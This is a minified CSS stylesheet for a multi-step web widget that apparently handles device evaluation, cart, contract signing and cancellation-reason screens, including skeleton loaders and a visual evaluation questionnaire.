.tiw__timer__divider{animation:none}.tiw__timer__minutes{display:inline-block}.tiw__timer__divider{animation:tiktak 1s steps(1) infinite}.tiw__timer__seconds{width:30px;display:inline-block}@keyframes tiktak{0%{opacity:1}50%{opacity:0}to{opacity:0}}.tiw__step__operatorExecuting__header{display:flex;gap:12px;align-items:center}.tiw__step__operatorExecuting__header .tiw__icon{width:24px;height:24px;flex:0 0 24px;cursor:pointer}.tiw__step__operatorExecuting__header .tiw__icon:hover path{stroke:#3500be}@media screen and (max-width: 767px){.tiw__step__operatorExecuting .tiw__step-wrapper__content{display:flex;flex-direction:column;height:100%;flex:1 1 auto}.tiw__step__operatorExecuting .tiw__step-wrapper__content div:first-child{margin:auto}.tiw__step__operatorExecuting .tiw__step-wrapper__content .tiw__stepper{margin-top:auto;flex:0 0 auto}}.tiw__step__operatorExecuting__sorry{text-align:center;padding-top:40px;padding-bottom:40px}.tiw__step__operatorExecuting__sorry .tiw__icon{margin-bottom:16px}.tiw__step__operatorExecuting__sorry p{font-size:calc(var(--custom-font-size) * 1);line-height:1.429;letter-spacing:.14px;margin:0}.tiw__checkbox{cursor:pointer;display:flex;gap:10px;align-items:flex-start;margin-bottom:16px}.tiw__checkbox__input:checked~.tiw__checkbox__mark{background-color:var(--custom-color-main);border-color:var(--custom-color-main)}.tiw__checkbox__input:disabled~.tiw__checkbox__mark{background-color:#fff;border-color:#d9dde1}.tiw__checkbox__mark{flex:0 0 20px;width:20px;height:20px;border:1px solid #808d9a;border-radius:6px;transition:border-color,background-color,.15s ease;line-height:1}.tiw__checkbox__mark:hover{border-color:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__checkbox__text{padding-top:2px;font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333}.tiw__checkbox__text ul{padding-left:12px}.tiw__step__successfulEvaluation{background-color:#fff;border-radius:20px}.tiw__step__successfulEvaluation__imei__infoBlock{margin-bottom:16px;margin-top:-8px}.tiw__step__successfulEvaluation__header{display:flex;gap:12px;align-items:center}.tiw__step__successfulEvaluation__header .tiw__icon{width:24px;height:24px;flex:0 0 24px}.tiw__step__successfulEvaluation__warn{font-size:calc(var(--custom-font-size) * 1);line-height:140%;padding:8px 16px;border-radius:6px;background:#fff8eb}.tiw__step__successfulEvaluation__btn-back{color:#808d9a;font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333;transition:color .15s ease;cursor:pointer}.tiw__step__successfulEvaluation__btn-back:hover{color:#444d55}.tiw__step__successfulEvaluation__btn-next{flex:1 1 auto}.tiw__step__successfulEvaluation__checkbox_duty_list{list-style:outside disc;margin-left:5px}.tiw__step__successfulEvaluation .tiw_group{margin-top:16px}.tiw__step__evaluationResult{background-color:#fff;border-radius:20px}.tiw__step__evaluationResult__download-more .tiw__step__evaluationResult__title{margin:0 0 8px;font-size:calc(var(--custom-font-size) * 1.286);font-weight:700;line-height:1.111}@media screen and (max-width: 767px){.tiw__step__evaluationResult__download-more .tiw__step__evaluationResult__title{font-size:calc(var(--custom-font-size) * 1.143)}}.tiw__step__evaluationResult__form .tiw__step__evaluationResult__title{margin:0 0 8px;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.111}.tiw__step__evaluationResult__btn-next{margin-left:auto;margin-top:16px}.tiw__step__addToCart{background-color:#fff;border-radius:20px}.tiw__step__addToCart__back{display:flex;align-items:center;gap:8px;font-size:12px;color:#808d9a;cursor:pointer;background-color:transparent;border:0}.tiw__step__addToCart__actions{display:flex;align-items:center;margin-bottom:24px;justify-content:space-between}@media screen and (max-width: 767px){.tiw__step__addToCart .tiw__step-wrapper__content{height:100%;flex:1 1 auto;display:flex;flex-direction:column}.tiw__step__addToCart .tiw__step-wrapper__content .tiw__step__addToCart__body{margin-top:auto}}.tiw__step__addToCart__header{display:flex;gap:12px;align-items:center}.tiw__step__addToCart__header .tiw__icon{width:24px;height:24px;flex:0 0 24px}.tiw__step__addToCart .tiw__checkbox{margin-bottom:16px}.tiw__step__addToCart .tiw__checkbox__text{font-size:calc(var(--custom-font-size) * 1)}.tiw__step__addToCart__info>span{color:var(--custom-color-text);filter:grayscale(.55)}.tiw__step__addToCart__info_desk{display:none}@media screen and (min-width: 768px){.tiw__step__addToCart__info_desk{display:block}}@media screen and (min-width: 768px){.tiw__step__addToCart__info_mob{display:none}}.tiw__step__addToCart__warn{color:#f14459;text-align:center;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;padding:8px 10px;border-radius:6px;background:#fef2f4;margin-bottom:16px}@media screen and (max-width: 767px){.tiw__step__addToCart__btn-send{margin-bottom:0}}.tiw__step__signingWithoutSms{background-color:#fff;border-radius:20px}@media screen and (max-width: 767px){.tiw__step__signingWithoutSms .tiw__step-wrapper__content{height:100%;flex:1 1 auto;display:flex;flex-direction:column}.tiw__step__signingWithoutSms .tiw__step-wrapper__content .tiw__step__addToCart__body{margin-top:auto}}.tiw__step__signingWithoutSms__header{display:flex;gap:12px;align-items:center}.tiw__step__signingWithoutSms__header .tiw__icon{width:24px;height:24px;flex:0 0 24px}.tiw__step__signingWithoutSms__text{font-size:calc(var(--custom-font-size) * 1);font-style:normal;font-weight:400;line-height:1.429;margin-bottom:16px}.tiw__step__signingWithoutSms__link{display:flex;flex-direction:row;gap:8px;margin-top:8px}.tiw__step__signingWithoutSms .tiw__checkbox{margin-bottom:16px}.tiw__step__signingWithoutSms .tiw__checkbox__text{font-size:calc(var(--custom-font-size) * 1)}.tiw__step__signingWithoutSms__info>span{color:#808d9a}.tiw__step__signingWithoutSms__info_desk{display:none}@media screen and (min-width: 768px){.tiw__step__signingWithoutSms__info_desk{display:block}}@media screen and (min-width: 768px){.tiw__step__signingWithoutSms__info_mob{display:none}}.tiw__step__signingWithoutSms__warn{color:#f14459;text-align:center;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;padding:8px 10px;border-radius:6px;background:#fef2f4;margin-bottom:16px}.tiw__step__signingWithoutSms__btn-send{width:100%;margin-bottom:24px}@media screen and (max-width: 767px){.tiw__step__signingWithoutSms__btn-send{margin-bottom:0}}.tiw__step__chooseSigningType{background-color:#fff;border-radius:20px}@media screen and (max-width: 767px){.tiw__step__chooseSigningType .tiw__step-wrapper__content{height:100%;flex:1 1 auto;display:flex;flex-direction:column}}.tiw__step__chooseSigningType__header{display:flex;gap:12px;align-items:center}.tiw__step__chooseSigningType__header .tiw__icon{width:24px;height:24px;flex:0 0 24px}.tiw__step__chooseSigningType__text{font-size:calc(var(--custom-font-size) * 1);font-style:normal;font-weight:400;line-height:1.429}.tiw__step__chooseSigningType .tiw__checkbox{margin-bottom:16px}.tiw__step__chooseSigningType .tiw__checkbox__text{font-size:calc(var(--custom-font-size) * 1)}.tiw__step__chooseSigningType__info>span{color:#808d9a}.tiw__step__chooseSigningType__info_desk{display:none}@media screen and (min-width: 768px){.tiw__step__chooseSigningType__info_desk{display:block}}@media screen and (min-width: 768px){.tiw__step__chooseSigningType__info_mob{display:none}}.tiw__step__chooseSigningType__warn{color:#f14459;text-align:center;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:20px;padding:8px 10px;border-radius:6px;background:#fef2f4;margin-bottom:16px}.tiw__step__chooseSigningType__btn-send{width:100%;margin-bottom:24px}@media screen and (max-width: 767px){.tiw__step__chooseSigningType__btn-send{margin-bottom:0}}.tiw__step__chooseSigningType__btn-back{color:#808d9a;font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333;transition:color .15s ease;cursor:pointer}.tiw__step__chooseSigningType__btn-back:hover{color:#444d55}.tiw__step__chooseSigningType__btn-back:hover path,.tiw__step__chooseSigningType__btn-back:hover line{stroke:#444d55}.tiw__step__chooseSigningType__chooser{margin-bottom:16px}.tiw__rate-chooser{user-select:none}.tiw__rate-chooser__element:not(:last-child){margin-bottom:12px}@media screen and (max-width: 767px){.tiw__rate-chooser__element:not(:last-child){margin-bottom:8px}}.tiw__rate-chooser__item{display:flex;padding:12px 16px;align-items:center;gap:12px;align-self:stretch;border-radius:6px;border:2px solid #d3dce9;cursor:pointer;transition:border-color,opacity,.15s ease}.tiw__rate-chooser__item:hover{border-color:var(--custom-color-main-hover, var(--custom-color-main))}@media screen and (max-width: 767px){.tiw__rate-chooser__item{padding:8px;gap:8px}}.tiw__rate-chooser input:checked~.tiw__rate-chooser__item{border-color:var(--custom-color-main)}.tiw__rate-chooser__figure{width:72px;margin:0;flex:0 0 72px}@media screen and (max-width: 767px){.tiw__rate-chooser__figure{width:64px;flex:0 0 64px;font-size:12px}}.tiw__rate-chooser__figure img{width:100%}.tiw__rate-chooser__title{font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;margin:0 0 4px}@media screen and (max-width: 767px){.tiw__rate-chooser__title{font-size:calc(var(--custom-font-size) * 1);line-height:1.286;margin-bottom:2px}}.tiw__rate-chooser__text{font-size:calc(var(--custom-font-size) * 1);line-height:1.429;margin:0}.tiw__rate-chooser.tiw__rate-chooser_loading .tiw__rate-chooser__item{opacity:.5;pointer-events:none;position:relative}.tiw__rate-chooser.tiw__rate-chooser_loading .tiw__rate-chooser__item:before{display:inline-block;position:absolute;left:3px;top:3px;width:12px;height:10px;content:"\25cf";color:var(--custom-color-main);animation:spin .5s infinite alternate linear;line-height:1;z-index:2;font-size:calc(var(--custom-font-size) * .857)}@media screen and (max-width: 767px){.tiw__rate-chooser.tiw__rate-chooser_loading .tiw__rate-chooser__item:before{left:0px;top:0px}}.tiw__radio_list_skeleton{display:flex;flex-direction:column;gap:12px}.tiw__skeleton_item{display:flex;align-items:center;gap:12px}.tiw__skeleton_radio{width:22px;flex-shrink:0;height:22px;border-radius:50%;background-color:#e0e0e0;animation:tiw__pulse 1.5s infinite ease-in-out}.tiw__skeleton_text{width:100%;height:14px;border-radius:4px;background-color:#e0e0e0;animation:tiw__pulse 1.5s infinite ease-in-out}@keyframes tiw__pulse{0%{opacity:1}50%{opacity:.4}to{opacity:1}}.tiw__step__reasonsCancellation__body__skeletons{margin-bottom:16px}.tiw__step__reasonsCancellation__body__textarea{position:relative}.tiw__step__reasonsCancellation__body__textarea__textHelper{opacity:0;user-select:none;pointer-events:none;position:absolute;right:16px;bottom:16px;font-size:10px;color:#808d9a}.tiw__step__reasonsCancellation__body__textarea:has(textarea:placeholder-shown) .tiw__step__reasonsCancellation__body__textarea__textHelper{opacity:1}.tiw__step__reasonsCancellation__body__textarea textarea{width:100%;height:100px;resize:none;padding:10px;font-size:14px;border:1px solid #808D9A;border-radius:6px;position:relative}.tiw__step__reasonsCancellation__body__inputWrapper{display:flex;align-items:center;gap:12px;margin-bottom:12px;width:100%}.tiw__step__reasonsCancellation__body__inputWrapper label{font-size:12px;cursor:pointer;user-select:none}.tiw__step__reasonsCancellation__body__inputWrapper__radio{position:relative;width:20px;height:20px;flex-shrink:0}.tiw__step__reasonsCancellation__body__inputWrapper__radio input[type=radio]{opacity:0;position:absolute;width:100%;height:100%;margin:0;top:0;left:0;cursor:pointer;z-index:2}.tiw__step__reasonsCancellation__body__inputWrapper__radio input[type=radio]:checked+.tiw__step__reasonsCancellation__body__inputWrapper__radio__custom{border:6px solid #705ada}.tiw__step__reasonsCancellation__body__inputWrapper__radio input[type=radio]:checked+.tiw__step__reasonsCancellation__body__inputWrapper__radio__custom:after{background-color:#fff;display:block}.tiw__step__reasonsCancellation__body__inputWrapper__radio__custom{display:block;width:20px;height:20px;border:1px solid #8795a1;border-radius:50%;background-color:#fff;position:relative;box-sizing:border-box;transition:border-color .2s}.tiw__step__reasonsCancellation__body__inputWrapper__radio__custom:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:10px;height:10px;border-radius:50%;background-color:#fff;display:none;transition:background-color .2s}.tiw__step__reasonsCancellation__body__actions{display:flex;justify-content:space-between;gap:16px}.tiw__step__reasonsCancellation__body__actions__cancel{font-size:14px}.tiw__step__reasonsCancellation__body__actions__return{font-size:12px}.tiw__step__addToCartWithoutSms{background-color:#fff;border-radius:20px}.tiw__step__addToCartWithoutSms__actions{display:flex;justify-content:end}.tiw__step__addToCartWithoutSms__btnBack{cursor:pointer}@media screen and (max-width: 767px){.tiw__step__addToCartWithoutSms .tiw__step-wrapper__content{height:100%;flex:1 1 auto;display:flex;flex-direction:column}.tiw__step__addToCartWithoutSms .tiw__step-wrapper__content .tiw__step__addToCart__body{margin-top:auto}}.tiw__step__addToCartWithoutSms__header{display:flex;gap:12px;align-items:center}.tiw__step__addToCartWithoutSms__header .tiw__icon{width:24px;height:24px;flex:0 0 24px}.tiw__step__addToCartWithoutSms .tiw__checkbox{margin-bottom:16px}.tiw__step__addToCartWithoutSms .tiw__checkbox__text{font-size:calc(var(--custom-font-size) * 1)}.tiw__step__addToCartWithoutSms__info>span{color:var(--custom-color-text);filter:grayscale(.55)}.tiw__step__addToCartWithoutSms__info_desk{display:none}@media screen and (min-width: 768px){.tiw__step__addToCartWithoutSms__info_desk{display:block}}@media screen and (min-width: 768px){.tiw__step__addToCartWithoutSms__info_mob{display:none}}.tiw__step__addToCartWithoutSms__warn{color:#f14459;text-align:center;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;padding:8px 10px;border-radius:6px;background:#fef2f4;margin-bottom:16px}.tiw__step__addToCartWithoutSms__btn-send{width:100%;margin-bottom:24px}@media screen and (max-width: 767px){.tiw__step__addToCartWithoutSms__btn-send{margin-bottom:0}}.tiw__visualEvaluation__skeletons[data-v-796884e1]{padding:0 16px}.tiw__visualEvaluation__question__actions[data-v-796884e1]{display:flex;gap:16px;justify-content:space-between;margin-top:16px}.tiw__visualEvaluation__question__actions__yesNo[data-v-796884e1]{display:flex;gap:16px}.tiw__visualEvaluation__question__title[data-v-796884e1],.tiw__visualEvaluation__question__desc[data-v-796884e1]{margin:0 0 16px}.tiw__visualEvaluation__question__desc[data-v-796884e1]:has(li){padding-left:20px}.tiw__visualEvaluation__question__options[data-v-796884e1]{display:flex;flex-direction:column;gap:16px}.tiw__visualEvaluation__question__options__item[data-v-796884e1]{display:flex;align-items:start;gap:12px}.tiw__visualEvaluation__question__options__item__input[data-v-796884e1]{width:0px;margin:0;flex-shrink:0;height:0px}.tiw__visualEvaluation__question__options__item:has(input:checked) .tiw__visualEvaluation__question__options__item__label__cycle__dot[data-v-796884e1]{width:12px;height:12px;background:var(--custom-color-main);border-radius:100%}.tiw__visualEvaluation__question__options__item__label[data-v-796884e1]{font-size:14px;display:flex;align-items:start;gap:12px}.tiw__visualEvaluation__question__options__item__label__cycle[data-v-796884e1]{cursor:pointer;display:flex;align-items:center;justify-content:center;width:20px;height:20px;border:1px solid #808D9A;border-radius:100%;flex-shrink:0}.tiw__visualEvaluation__question__options__item__label__cycle__dot[data-v-796884e1]{transition:all .3s;width:0;height:0}.tiw__visualEvaluation__question__options__item__label__info__desc[data-v-796884e1]{color:#808d9a;font-size:12px}.tiw__visualEvaluation__question__options__item__label__info__desc[data-v-796884e1] ul{padding:0 0 0 25px;margin-bottom:0;margin-top:8px}
